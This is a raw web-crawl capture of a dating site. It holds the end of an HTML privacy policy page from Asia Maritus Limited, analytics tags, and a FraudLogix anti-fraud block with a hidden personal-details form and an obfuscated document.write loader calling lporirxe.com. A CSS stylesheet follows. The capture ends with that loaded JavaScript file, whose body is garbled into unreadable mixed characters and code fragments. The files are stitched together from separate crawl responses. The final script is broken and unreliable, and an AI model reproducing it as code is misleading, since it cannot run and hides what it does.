        <li><p>Links to or Access from Other Sites</p></li>
            <p>You may be able to access your account or content of your account from third party sites, such as social networking sites, by way of various applications. The privacy policies and practices of such sites which apply to information you provided to such sites may differ from our practices as set forth in this Privacy Policy. You are encouraged to review their policies and practices to ensure that your privacy is protected. Such sites may also place their cookies or other files on your computer and they may collect personal data or solicit other information from you. You access such linked sites at your own risk. You should always read the privacy policy of a linked site before disclosing any Personal Information on such site.</p>
        
        <li><p>Opt-Out</p></li>
            <p>You may use the following options for removing your information, including any unauthorized profile, from our e-mail database if you wish to opt out of receiving promotional e-mails and newsletters.</p>
            <p>1.Click on the "unsubscribe" link on the bottom of the e-mail;</p>
            <p>2.Send ticket to us letting us know which promotional e-mails you wish to opt-out of; or</p>
            <p>3.Select from our FAQs to find the answer you are looking for, or send us a ticket and our customer service team will be happy to assist you.</p>
        
        <li><p>Updating Your Personal Information</p></li>
            <p>We provide users the following options for updating information previously submitted, including deletion of your Personal Information.</p>
            <p>1.For account settings, you may change your personal information such as height, weight, ethnicity and other information from “My Profile” settings; or</p>
            <p>2.You can send ticket to our customer service team to amend or delete your account information at any time.</p>
        
        <li><p>Data Retention</p></li>
            <p>Because many of our members tend to use our Services at different points of their relationship-seeking life, we retain your Personal Information for continued service and convenience purposes until you advise us not to do so. Notwithstanding the foregoing, we may retain Personal Information in order to comply with applicable laws, keep accurate records, resolve disputes, prevent fraud, enforce our Terms of Use or other agreements, or for any other legally permissible purpose.</p>
        
        <li><p>Contacting Us</p></li>
            <p>If you have any questions about this Privacy Policy, the practices of our Websites, or your dealings with any of our Websites, you can contact us at <img src="[data-uri]" border="0" style="vertical-align:bottom;"></p>
        
        <li><p>Onward transfer and consent to international processing</p></li>
            <p>We are a growing corporation with users and operations in multiple countries, including the European Union. We have developed data practices designed to assure information is appropriately protected but we cannot always know where Personal Information may be accessed or processed. In addition, we may employ other companies and individuals to perform functions on our behalf. If we disclose Personal Information to such authorised third party, we will seek assurances that any information we may provide to them is safeguarded adequately and in accordance with this Privacy Policy and the requirements of applicable privacy laws.</p>
            <p>If you are visiting from the European Union or other regions with laws governing data collection and use, please note that you are agreeing to the transfer of your personal data, including sensitive data, by us from your region to countries which do not have data protection laws that provide the same level of protection that exists in countries in the European Economic Area. By providing your Personal Information, you consent to any transfer and processing in accordance with this Privacy Policy.</p>
        
        <li><p>Acceptance of Privacy Policy</p></li>
            <p>Your use of our Websites, including any dispute concerning privacy, is subject to this Privacy Policy and the applicable Terms of Use. <strong>BY USING OUR WEBSITES, YOU ARE ACCEPTING THE PRACTICES SET OUT IN THIS PRIVACY POLICY AND THE APPLICABLE TERMS OF USE.</strong></p>
            <p>If we decide to amend our Privacy Policy, we will post those changes on this page and additionally any other place on the Websites we deem appropriate so that you may become aware of it. We reserve our right to modify this Privacy Policy at any time, so please come and revisit this page frequently. If we make material changes to this Privacy Policy, we will notify you here, or by other means, such as e-mail, at our discretion.</p>
            <p>Your continued use of any portion of our Websites following posting of our updated Privacy Policy will constitute your acceptance of the changes.</p>
        
        <li><p>Effective Date</p></li>
            <p>This Privacy Policy was last revised on May 24, 2018.</p>
            <p>Copyright © 1998-2018 Asia Maritus Limited. All Rights Reserved. Other trademarks and brands are the property of their respective owners.</p>
        
    </ol>
</div>      
</div>
<script>
  //popup
  function popupContent(tg){
    var m = $("<div></div>").addClass("popup-mask");
    $("body").append(m);
    $(tg).show();
    m.click(function(){
      closePopup();
    })
  }
  function closePopup(){
    $(".popup-container").hide();
    $("#mask").hide();
    $(".black_overlay").hide();
	 if( $(".popup-mask").size()>0 ){
		$(".popup-mask").remove();
	 }
  }
  $("[data-toggle=popup-container]").click(function(){
    popupContent( $(this).attr("rel") );
  })
  $("[data-toggle=popup-close]").click(function(){
    closePopup();
  })
  
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133277878-74"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133277878-74');
</script>

<script async src="//fqtag.com/js/implement-r.js?org=B30kwnm0BOePk19pEhOI&s=d41d8cd98f00b204e9800998ecf8427e&rt=click&p=&a=&cmp=&rf="></script>

<!--FraudLogix//-->
<div id="FLcustom" style="display:none;">
	<form name="flgxfrm_808">
	<input type="hidden" name="id" value="" />
	<input type="hidden" name="sid" value="" />
	<input type="hidden" name="offerID" value="" />
	<input type="hidden" name="vertical" value="" />
	<input type="hidden" name="offertype" value="" />
	<input type="hidden" name="uniqueID" value="d41d8cd98f00b204e9800998ecf8427e" />
	<input type="hidden" name="fullname" value="" />
	<input type="hidden" name="address1" value="" />
	<input type="hidden" name="address2" value="" />
	<input type="hidden" name="city" value="" />
	<input type="hidden" name="state" value="" />
	<input type="hidden" name="postalcode" value="" />
	<input type="hidden" name="country" value="" />
	<input type="hidden" name="email" value="" />
	<input type="hidden" name="phone" value="" />
	</form>

	<div id="flpx_808_1111" style="display:none"></div> 
	<script type="text/javascript" language="javascript">
	(function(){
		var tci="flx808";
		var flcachebuster = Math.round((new Date()).getTime() / 1000);
		document.write(unescape("%3Cscript src='"+((document.location.protocol=='https:') ? 'https://'+tci+'.lporirxe.com' : 'http://'+tci+'.lporirxe.com')+"/"+"flp"+"/"+"ncvp.js?c=808&i="+flcachebuster+"' type='text/javascript' charset='ISO-8859-1'%3E%3C/script%3E"));
	})();
	</script>

	<script>
	function Initflf(){
		FLPXobj.procinit(['808','1111']);
		var myto = setInterval(function(){
			clearInterval(myto);
			var status = FLPXobj.pxstatus;
			//console.log(status);
		},500);
	}
	$("form").submit(function(e){
		try{
			var objcnt = 0;
			var flto = setInterval(function(){
				objcnt++;
				if (typeof FLPXobj == 'object') {
				clearInterval(flto);
				Initflf();
				}
				if(objcnt > 4){
				clearInterval(flto);
				}
			},100);
		}catch (e) {
			console.log(e)
		}
	});
	</script>
</div>
<!--End of FraudLogix//--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.datelatingirl.com/css/style.min.css?v=1.2
body_size: 5260
content:
*{margin:0;padding:0}
img{border:none}
body,html{height:100%;box-sizing:border-box;-webkit-text-size-adjust:none}
html *,html :after,html :before{box-sizing:border-box}
body{font-family:Poppins,'Open Sans',sans-serif;font-size:22px;color:#000;min-width:320px;background:#f4da2e}
.bodybg{position:fixed;bottom:0;left:0;right:0;z-index:0;height:100%;width:100%;background:#f4da2e url(../img/bg.jpg) no-repeat center bottom;background-size:cover}
.qpid-overlay{position:absolute!important}
.alpha-bg{display:none}
@keyframes animatedBackground{
from{background-position:-14000px 0}
to{background-position:0 0}
}
@-webkit-keyframes animatedBackground{
from{background-position:-14000px 0}
to{background-position:0 0}
}
ol,ul{list-style:none}
a{color:#4596d1;text-decoration:none!important}
.steps{margin:0 auto;position:relative;width:100%;max-width:460px}
label.check{background-color:#c5ffda!important}
.b-head .logo img{max-height:42px}
.register_area{padding-top:40px;width:100%;max-width:400px;margin:0 auto}
.reg_word{font-size:24px;color:#444;text-align:center;font-weight: 500;}
.reg_word2{font-size:24px;color:#444;padding-top:10px;text-align:center}
.steps .step:first-child{max-width:400px;margin-bottom:100px}
.steps-title{padding:0;text-align:center;border-radius:8px 8px 0 0;background:#fff;margin:0}
.steps-title ul{display:flex;border-radius:8px 8px 0 0;overflow:hidden}
.steps-title h2{font-size:30px;color:#fff}
.lady-pic{cursor:pointer}
.lady-pic img{max-width:300px;width:100%;height:auto;border:0;border-radius:16px}
.steps-title h3{font-size:23px;color:#fff;padding:10px 0}
.steps-content{width:100%;padding:20px 0;border-radius:0;border-bottom-right-radius:8px;border-bottom-left-radius:8px;position:relative;z-index:3;min-height:460px;background:rgba(255,255,255,.75);padding:20px 25px 30px;min-height:320px;-webkit-backdrop-filter:saturate(180%) blur(5px);backdrop-filter:saturate(180%) blur(5px)}
.steps-content h5{color:#333;font-size:22px;line-height:1.4;font-weight:600;padding:15px 0}
.steps-content p{margin-bottom:0;text-align:center;color:#999;font-size:16px;font-weight:300;line-height:24px;margin-top:8px}
.we{color:#fff;font-size:25px;font-weight:600;margin:0 auto 8px;line-height:1;letter-spacing:.4px}
.steps>ul>li{display:none;border-radius:8px}
.steps>ul>li:first-child{display:block}
.step:first-child .steps-content{padding:20px;border-radius:8px}
.user-box{display:flex;justify-content:space-between;align-items:center;width:100%;padding:0 4px;position:relative;max-width:360px;margin:0 auto 12px;cursor:pointer}
.user-box .user{position:relative;display:flex;align-items:center}
.user-box .user img{height:42px;width:42px;border-radius:50%;border:1px solid #fff}
.user-box .user span{font-size:16px;font-weight:500;color:#eb6b50;display:inline-flex;margin-left:12px}
.user .por{position:relative}
.follow a{border:1px #ff9f82 solid;color:#ff9f82;border-radius:16px;font-size:14px;height:30px;width:86px;text-align:center;line-height:30px;display:inline-block}
.warning{text-align:center}
.warning p{font-size:18px;line-height:27px}
.warning p span{letter-spacing:.05em;color:#ffc700;font-size:36px;font-weight:600;line-height:42px}
.pic-box{width:100%;max-width:354px;height:280px;background:url(../img/d27febd85413359166dd2beae09464e7.rng.gif) no-repeat center center;background-size:103%;margin:auto}
.questions ul li{line-height:44px;display:inline-block;font-size:23px;font-weight:700;color:#fff;padding:0;width:25%;height:8px;background:#fff}
.questions ul li.active{background:#f9ae95}
.questions ul li.active span{background:#fff}
.check-list ul{max-width:350px;margin:0 auto}
.check-list ul li label span{padding-left:10px}
.check-list ul li label{position:relative}
.check-list ul li label input{position:relative;box-sizing:border-box;width:14px;height:14px;display:inline-block;border-radius:4px;border:0}
.check-list ul li label input[type=checkbox]:after{position:absolute;width:18px;height:18px;top:0;content:" ";color:#fff;display:inline-block;visibility:visible;padding:0 2px;border-radius:4px;background:#fff;border:1px solid #aaa}
.check-list ul li label input[type=checkbox]:checked:after{content:"";background-color:#68beff;border:1px solid #68beff}
.submit{text-align:center;font-size:0;margin-top:25px}
.btn{display:inline-block;width:75%;padding:0 20px;font-size:24px;color:#fff;font-weight:500;text-align:center;text-decoration:none;border-radius:8px;background:#3facfd;background-image:-moz-linear-gradient(90deg,#1776e3 0,#2d94f1 51%,#42b1ff 100%);background-image:-webkit-linear-gradient(90deg,#1776e3 0,#2d94f1 51%,#42b1ff 100%);background-image:-ms-linear-gradient(90deg,#1776e3 0,#2d94f1 51%,#42b1ff 100%);box-shadow:0 4px 0 0 rgba(0,0,0,.1);border-radius:50px;height:60px;line-height:60px}
.btn img{margin-left:5px}
.button{display:inline-block;text-align:center;max-width:350px;width:100%;height:60px;line-height:60px;font-size:22px;font-weight:500;color:#fff;border-radius:32px;background:#3facfd;background-image:-moz-linear-gradient(90deg,#1776e3 0,#2d94f1 51%,#42b1ff 100%);background-image:-webkit-linear-gradient(90deg,#1776e3 0,#2d94f1 51%,#42b1ff 100%);background-image:-ms-linear-gradient(90deg,#1776e3 0,#2d94f1 51%,#42b1ff 100%);box-shadow:0 4px 0 0 rgba(0,0,0,.1)}
.button:hover{background:#7daee3;background-image:-moz-linear-gradient(90deg,#42b1ff 0,#2d94f1 49%,#1776e3 100%);background-image:-webkit-linear-gradient(90deg,#42b1ff 0,#2d94f1 49%,#1776e3 100%);background-image:-ms-linear-gradient(90deg,#42b1ff 0,#2d94f1 49%,#1776e3 100%)}
.button img{padding-left:4px}
.mask{position:fixed;z-index:2;top:0;left:0;width:100%;height:calc(100% + 60px);content:"";background:rgba(0,0,0,.7)}
#p1 h2 span{color:#f56600;font-size:32px}
.btn:hover{background:#7daee3;background-image:-moz-linear-gradient(90deg,#42b1ff 0,#2d94f1 49%,#1776e3 100%);background-image:-webkit-linear-gradient(90deg,#42b1ff 0,#2d94f1 49%,#1776e3 100%);background-image:-ms-linear-gradient(90deg,#42b1ff 0,#2d94f1 49%,#1776e3 100%);color:#fff}
.yes{display:inline-block;padding:10px 20px;width:38%;font-size:24px;color:#ffb795;font-weight:500;border-radius:4px 0 0 4px;border:1px solid #ffb795;border-radius:50px;margin-right:15px}
.no{display:inline-block;padding:10px 20px;width:35%;font-size:24px;color:#fff;font-weight:500;border-radius:4px 0 0 4px;background:#3facfd;box-shadow:0 4px 0 0 rgba(0,0,0,.1);border-radius:50px;margin-right:15px}
.find{margin:12px 16px 2px;font-size:15px;font-weight:500;line-height:1.6;color:#444;text-align:left}
.find img.emoji{max-width:32px;height:auto;width:100%;padding:0 2px;vertical-align:middle;padding-bottom:4px}
.tags{display:block;text-align:left;padding-left:20px}
.tags img{max-width:24px;height:auto;margin-right:5px;opacity:.8;display:inline-block;float:left}
.tags span{font-size:14px;letter-spacing:.5px;color:#7daee3;line-height:24px;text-align:left;display:inline-block}
.stream-button{margin-top:20px}
.tags-message{font-size:13px;line-height:1.25;font-weight:400;color:#999;margin:14px auto 0;text-align:center;max-width:310px;font-weight:300}
#mathrandom{border:0;font-size:30px;width:50px;display:inline-block;max-width:50px;text-align:center;font-weight:600;color:#f56600}
.copyright{display:block;margin:4px auto;float:right;margin-right:30px;min-height:30px;line-height:30px;color:#fff}
@media (max-width:600px){
body{font-size:15px;min-height: 750px;}
.b-head .logo img{max-height:36px}
.steps-title{padding:0;max-width:460px}
#p1 h2 span{font-size:26px}
.steps-title h2,.steps-title h3{font-size:20px;padding:0}
.steps-content{padding:15px 15px 30px}
.b-head .logo{display:inline-block!important;min-width:100px!important}
.check-list h5{font-size:20px}
.check-list ul{display:flex;flex-direction:column;justify-content:flex-start;align-items:center}
.check-list ul li{width:260px}
.btn{width:80%;font-size:22px}
.step:first-child .steps-content{padding:10px 15px 15px}
.no{width:44%!important}
.no,.yes{width:40%;font-size:22px}
.pic-box{max-height:240px}
.steps>ul>li:first-child{position:absolute;top:0px}
.steps>ul>li{position:absolute;width:90%;top:0px;left:0;right:0;margin:0 auto}
.steps>ul>li:first-child .btn{width:60%!important;height:60px;line-height:60px;font-size:30px}
}
@media (max-width:400px){
.questions ul li{font-size:20px}
.questions ul li span{width:35px;height:35px;line-height:35px}
.find{font-size:14px}
}
@keyframes move{
0%{width:0%}
100%{width:100%}
}
.b-head .logo{display:inline-block;min-width:128px;min-height:24px;background-repeat:no-repeat;background-size:contain}
.b-head .in{position:relative;max-width:90%;height:60px;margin:0 auto;display:flex;justify-content:space-between;align-items:center}
.b-head .in a{color:#fff;font-weight:400;transition:all .15s ease;font-size:16px;height:60px;line-height:60px}
.popup-container-signin{display:inline-block;float:right;width:auto;margin:2px 0 0 0}
.b-head .in .sign-btn{font-size:15px;line-height:1;z-index:999;font-weight:400;color:#666;padding:8px 18px;background:rgba(255,255,255,.65);height:32px;padding:4px 16px;border:0;box-shadow:0;border-radius:8px;display:inline-block}
.b-btn{display:inline-block;padding:15px 35px 12px;font-size:18px;border:0;font-weight:600;font-family:PT Sans,sans-serif;line-height:1em;border-top:3px solid #31ae27;border-bottom:3px solid #1b8a12;background:#31ae27;color:#fff;border-radius:5px;text-align:center;cursor:pointer;outline:0}
.b-btn.grey{background-color:transparent}
.b-btn.grey:hover{background-color:transparent}
.b-btn.grey:active{background-color:#565656;border-top:3px solid #565656}
@media screen and (max-width:765px){
.b-head .in{max-width:95%}
}
@media (max-width:1024px){
.wrap{max-width:560px}
}
.check-list ul li label{display:inline-block;padding:12px;margin:0!important;width:93%!important;text-align:left;color:#333;font-size:18px;font-weight:400;cursor:pointer}
#footer.footer-small{height:40px;padding:0 0;z-index:5;color:#fff;vertical-align:middle}
#footer{position:absolute;bottom:0;left:0;right:0;overflow:hidden}
#footer.footer-small{font-size:14px;line-height:14px}
#footer.footer-small .footer-nav{padding:0;list-style:none;float:left;min-height:30px;margin-left:30px}
#footer.footer-small .footer-nav li{float:left;padding:8px 15px 0 0}
#footer.footer-small .footer-nav li:last-child{padding-right:0}
#footer.footer-small .footer-lang{float:right;max-width:30%}
#footer.footer-small .footer-lang .lang{margin:-8px 0 0}
#footer.footer-small .container{max-width:1200px;margin:0 auto}
#footer.footer-small .footer-nav a{color:#fff}
@media screen and (max-width:640px){
.contactus-link{display:none}
#footer.footer-small{text-align:center;height:auto!important}
#footer.footer-small .footer-nav{float:none;min-height:unset;margin:10px auto 4px;display:block;width:100%;line-height:1}
.copyright{float:none;margin:4px auto 6px;display:block;width:100%;line-height:1;min-height:unset;text-align:center;color:#fff}
#footer.footer-small .footer-nav li{float:none;padding:2px 20px 0 0;display:inline-block}
}
@media screen and (min-width:375px) and (max-width:599px){
#footer.footer-small{margin:-38px 0 0}
}
@media screen and (min-width:600px){
#footer.footer-small .footer-nav{margin-top:8px}
}
@media screen and (max-width:1024px){
.wrap{top:initial!important}
}
@media screen and (max-height:700px){
.wrap{top:initial!important}
}
@media screen and (max-width:374px){
.stream-button{margin-top:12px}
.popup-trigger{margin-top:-9px}
.b-head .logo img{max-height:30px;margin-top:2px}
#footer.footer-small{margin:0}
.popup-container-signin{margin:4px 0 0 0}
}
.hidden{display:none}
.b-head{z-index:1000;position:fixed;top:0;width:100%;-webkit-transition:top .2s ease-out 0s;transition:top .2s ease-out 0s}
.wrap-container{position:absolute;top:100px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;text-align:center;z-index:999}
.wrap-container.animated{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.footer-small{z-index:1000}
#p1 h2{color:#222;font-size:26px;padding-bottom:25px}
.TabbedPanels{margin:0;padding:0}
.TabbedPanelsTabGroup{margin:0;padding:0;text-align:center;position:relative;z-index:3}
.TabbedPanelsTab{font-family:Arial,Verdana,Geneva,sans-serif;display:inline-block;width:42px;height:42px;line-height:42px;text-align:center;-moz-user-select:none;-khtml-user-select:none;cursor:default;margin:0 5px;border-radius:30px;-moz-border-radius:30px;font-size:24px;color:#ffb69a;background-color:#ffeded}
.TabbedPanelsTabSelected{background:#fab69a;color:#fff}
.TabbedContent{color:#333;font-size:14px;background-position:center top;background-repeat:no-repeat;margin-top:40px}
.TabbedPanelsContent{position:relative;z-index:2;padding:40px 35px 40px;background:rgba(255,255,255,.75);border-radius:8px;-webkit-backdrop-filter:saturate(180%) blur(5px);backdrop-filter:saturate(180%) blur(5px)}
.reg_area{position:relative;margin-top:-20px}
#privacy .popup-content,#terms .popup-content{font-size:14px!important}
#login .form-con .img-code .code{z-index:3}
#regForm .form-label{display:none}
#regForm{width:100%;margin:0 auto}
.form-item{margin:10px 0}
.form-label{font-size:14px;font-size:1rem;float:left;width:22%;padding-top:12px;text-align:left;color:#fff}
.form-con{float:left;width:100%;position:relative;position:relative;border-radius:8px}
.input-group{width:100%;height:36px;line-height:42px;box-sizing:border-box;border:1px solid #aaa;border-radius:8px;height:100%;font-size:1rem;background:0 0;position:relative;height:100%;overflow:hidden;z-index:2;background-color:#fff;height:40px;height:2.8rem}
.input-group .input_test{font-size:14px;font-size:1rem;height:2.125rem;height:100%;height:40px;width:100%;background:0 0}
.input_test{padding-left:5px;border:0;position:relative;z-index:2}
#passwd1{z-index:3;position:relative}
.select-wrapper{width:100%;position:relative;overflow:hidden;z-index:0;height:100%;height:2.8rem;box-sizing:border-box;background-color:#fff;border:1px solid #aaa;border-radius:8px;line-height:1}
.select-wrapper:after{display:block;content:"";position:absolute;width:10px;height:5px;right:4px;top:40%}
.select-wrapper select{font-size:14px;font-size:1rem;float:left;width:100%;margin-top:0;text-indent:4px;height:40px;height:2.6rem;line-height:40px;padding-left:5px;border:none;background:url(../img/icon_arrow.png) no-repeat 96% center}
.select-wrapper select option{font-size:13px}
.input-group .input_test,.input-group .select-wrapper{float:left;border:none;line-height:42px}
.input-group .select-wrapper{width:33%;height:34px;height:2.125rem;height:100%}
.input-group .select-wrapper select{width:100%}
.input_desc{font-size:12px;line-height:1.8em;text-align:right;color:#888;display:none}
.button_box{padding-top:20px}
.submit-button{display:block;width:100%;text-decoration:none;cursor:pointer;border:none}
.password-bg{position:absolute;top:0;left:0;width:100%;height:100%;line-height:2.8rem;padding-left:5px;z-index:1;font-weight:400;font-size:1rem;color:#999;text-align:left;z-index:1}
.terms_privacy{color:#888;display:none;margin-top:12px;text-align:center;font-size:13px}
.intsva{position:absolute;z-index:99999999999;line-height:1em;height:auto;font-size:11px;margin-top:-29px;padding:4px 6px;padding:.25rem 6px;color:#fff;background-color:#f25c5c;border:1px solid #f25c5c;border-radius:.2rem;box-shadow:0 2px 3px rgba(0,0,0,.3);text-shadow:0 0 1px rgba(0,0,0,.2)}
.intsva .arrow{display:block;content:"";position:absolute;margin-left:10px;bottom:-6px;width:0;height:0;border-color:transparent;border-style:solid;border-width:6px 6px 0 6px;border-top-color:#f25c5c;left:0}
.intsva .arrow:after{display:block;content:"";position:absolute;margin-top:-5px;margin-left:-6px;width:0;height:0;z-index:-1;border-color:transparent;border-style:solid;border-width:6px 6px 0 6px;border-top-color:#f25c5c}
.error-tips{line-height:2em;color:#ce4844}
.error-tips.block{margin:6px 0 10px;padding:5px 10px;margin:.375rem 0 .625rem;padding:.375rem .625rem;border:1px solid #f3c6cc;background:#ffedef;border-radius:.2rem}
.error-tips.block h1{font-size:14px;margin-bottom:.2em}
.error-tips.block p{line-height:1.2em;margin-bottom:.4em}
#AutoComplete{z-index:999999999!important}
.ie9 .select-wrapper select{margin-top:10px;height:1.5rem;width:98%}
.ie8 .select-wrapper select{margin-top:10px;height:20px;width:98%;border:none;background:url(../img/icon_arrow.png) no-repeat 100% center}
.popup-container{display:none}
.popup-container{z-index:999999!important}
@media only screen and (max-height:380px){
#login{height:94%!important;overflow-y:scroll}
}
@media only screen and (max-width:450px){
.form-label{display:none}
.form-con{width:100%;float:none}
}
@media only screen and (max-width:750px){
    .wrap-container{top:70px;}
body,html{height:100%;box-sizing:border-box;min-width:0}
.login_pop{display:none}
.login_go{display:inline-block}
.attention_con{width:100%}
.attention_con a.attention_btn{width:100%}
.c_button a{width:38%}
.attention_title{font-size:32px}
.intsva{text-align:left}
.form-label{font-size:.8rem}
.find_your_pw{display:none}
#login{top:3%;overflow:hidden;height:auto!important;overflow-y:scroll}
#login.popup-container .popup-content{position:relative!important;top:0!important}
.signin{padding-top:14px;font-size:12px;text-align:right}
}
@media only screen and (max-width:640px){
.attention_title{font-size:26px}
.attention_desc p{font-size:20px}
.c_button a{width:30%}
.check_list label{width:100%;box-sizing:border-box}
.reg_title{padding:10px}
.register_area{width:100%;padding:0;text-align:center}
.reg_word{font-size:48px}
.reg_word2{font-size:18px}
}
@media only screen and (max-width:480px){
.attention_con{width:100%}
.attention_title{font-size:18px}
.attention_pd{padding:0 20px 20px}
.reg_word{font-size:24px}
.reg_word2{font-size:16px}
.TabbedPanelsContent{padding:60px 20px 40px}
.attention_desc p{font-size:16px}
.lady-pic img{max-width:240px;width:100%}
}
@media only screen and (max-width:320px){
.attention_title{font-size:16px}
.reg_word{font-size:20px}
.reg_word2{font-size:14px}
.TabbedContent{margin-top:18px}
.pic-box{max-height:180px}
}
@media only screen and (max-height:380px){
#login{height:94%!important;overflow-y:scroll}
.bodybg{position:fixed;bottom:0;left:0;right:0}
.steps>ul>li:first-child{position:relative}
}
@media only screen and (max-width:450px){
.form-label{display:none}
.form-con{width:100%;float:none}
}
@media only screen and (max-width:350px){
.find{font-size:14px;margin:12px 8px 2px}
.bodybg{position:fixed;bottom:0;left:0;right:0}
.steps>ul>li,.steps>ul>li:first-child{position:relative}
.wrap-container{position:relative;}
.submit{margin-top:10px;}
}
#login .submit-button{display:inline-block;width:80%;font-size:24px!important;color:#000!important;font-weight:700;text-shadow:0 1px #ffe500;text-align:center;text-decoration:none;border-radius:8px;background:#ffe500;background:-webkit-linear-gradient(top,#ffe500 0,#febc00 100%);background:linear-gradient(to bottom,#ffe500 0,#febc00 100%);height:3.5rem!important;line-height:3.25rem!important}
@media only screen and (max-width:400px){
#login .form-item{margin:20px 0!important}
#login .form-label{font-size:12px}
.steps-content{padding:20px 15px 30px}
.we{display:none}
}
#login .form-label{display:block}
@media (max-width:340px){
#footer{top:100vh}
body{min-height:640px}
.steps>ul>li{width:94%}
.steps-content{padding:10px 5px 20px}
.lady-pic img{max-width:200px;width:100%}
.no{width:44%!important}
.yes{width:40%!important}
.b-head .logo img{max-height:32px}
.check-list h5{font-size:20px;padding:8px 0}
.check-list ul{display:flex;flex-direction:column;justify-content:center;align-items:center}
.check-list ul li{width:224px}
.check-list ul li label{padding:6px;font-size:16px}
#p1 h2{font-size:18px}
.steps>ul>li:nth-child(2) .steps-content{min-height:220px!important}
.steps>ul>li:nth-child(3) .steps-content{min-height:360px!important}
.steps-content{min-height:400px!important}
#mathrandom{font-size:24px}
.wrap-container{overflow:unset}
}
@media (min-width:667px) and (max-width:1024px){
.steps-title{width:460px;margin:0 auto}
.steps-content{display:inline-block}
}
@media (min-width:540px) and (max-width:768px){
.steps-content{max-width:100%}
.steps-title{width:100%;max-width:100%}
}
/*!
* animate.css -http://daneden.me/animate
 */
.animated{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}
.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}
@-webkit-keyframes flipOutY{
0%{-webkit-transform:perspective(400px);transform:perspective(400px)}
30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}
to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}
}
@keyframes flipInY{
0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}
0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}
40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}
60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}
80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}
to{-webkit-transform:perspective(400px);transform:perspective(400px)}
}
.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}
@-webkit-keyframes fadeInDown{
0%{opacity:0;-webkit-transform:translate3d(0,-12%,0);transform:translate3d(0,-12%,0)}
to{opacity:1;-webkit-transform:none;transform:none}
}
@keyframes fadeInDown{
0%{opacity:0;-webkit-transform:translate3d(0,-12%,0);transform:translate3d(0,-12%,0)}
to{opacity:1;-webkit-transform:none;transform:none}
}
.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}

--- FILE ---
content_type: text/javascript
request_url: https://flx808.lporirxe.com/flp/ncvp.js?c=808&i=1768892004
body_size: 11047
content:
O="=;varwindow;var var if(flundefinlement=){stat;}){allfrmsgxfndobj.namearg=	typeofcument[__frmurlid.length;this.}elsetion;}}==ed_dotnetfunc`.es_ltreescape([x].„[i].initgx()llelemshitfnd†turn_cpatetroLowerC] ]!do.newx‰.t–as=gv('false==0;orvigat¢.isRMBCaŽ[x]spfst.inxus=SendItchkdooc=0 Š Š@ ¢(x¡xhttptypebtn);¨dexOf(;x++hasoo=get›c;f(_›‚´	…>1isDNT_s[valertTrack=unique)!=-1vsn}FLllšfiel€ed||;b†akœeŒ€dom¶ ˆ€soÆobj(@p©pxrmbc=''!<Í•¨gf°Ó&&ˆatch(rfstappst(un‡†placenele‹frmch_!=ed&&loca`.f=p»egtchpu	WaitF¢I™†fÀ†roNoÁ‰¿uev().split(Ê'Â'cÕÀraÇds‹lmet„;i++numdaypa†ntld†f…uisf¢(i¡i<IntÀ¿(+&spimgpsrc||l Conguýra` EIsÆu\"=+s2x(length{var mentif(fl3d(vid,,1,0));var statele+functiodocu.}elseusid;}=].valuereturnstrfor(pi){.concatallmss=s(namedomid: +scrsubstr=0;i<	i==f);~;=gxfnd;i++xc€&ineplace(	nlf=@[x].var url}}getElefi=fis[in imgsecookie_arrayeen._2fd;suaystackretvalbreakm[i)Y.ŒdexOf(–ById(_svrlugŒ+)avigato¯r.p¬spartsthisscr==LowerCa.toµ›(niqueff[x=tr².recorfrm&1.‚(0,atiodiv	…getctyÁ()€ound‡s†lporirx“x=0;xMath.new ].` =formsneedlev€)&.rŽ/=&1;•WPr4Â‹1loc¾n.tTimehpt”~+0­_¼5=15…fdo”(ºict¢›q{ersion5­_cpwrtc(Š´21iƒ†	'gsrfrmŒitba›chars/gi,keyeloFLobj(å171')rvaldata†•fiorceš(šoadewjeightHTMLext,3á'v',¢=ÊArra!=-1“iƒ.+)Ðamp;è=fal›¨;x++\"0000,0x0,0x20,0x800,0x0000xfunctio0,-7f{var 4,120800return etTime;var new ,10zoneOff;}n set()ment1,40parseInsetAtt@ribu);i.if(ffArray(`Yte(.gresp802atdexOf(docu.}elseD†e(4stwerCasefieldscriptnameurl);.toLoŽ()spnetEle08,2){˜ById(.replaxtimet(d)==fluniŸ_msfound=o€ervar ewj1	l_new_‘ngth-1prtcl_cdv7fe4ispherebreak;'http.in‡src2=ˆcre†eor(¦i=ring(.appget2	ut(n(›‚widt,-8	10ild(i•}²MSIE e€fe)>04,)escape(iµEle.leª;=Š)}}	0¸endChÁeighttrue;.setefonsubŒ·0,›¢obj.¢xcidžce(80€idsid¢xnavÂ`id=†ch(=Ù¥IDun¹HoŒ“(so»ˆ820erßiqueIDaddresut==tzd=…04tical¥taŒ¢d•resul„Òse1¨väëypef¶0;i<lnew‘nowƒ	8	]–¡¢d–)++›al[i÷›¤hem¯shn0ƒ¡t(ô)œ§i¡nuÆè0;‰\"0000,0x0,0x10right0,0x00000harCodeAt(m++.c)temp,0xlew Array^=(<<=ne()&0xft>>c2bytes);=((55555tion8020messagespfunc;var ^=;242,1,1,1,loopin33333);pcbc4<<24)|result;`)^key10iteras3f]|@;`0f0f>1<<16)|(<<8)|,,)^2	0800000ncryptff),(>041	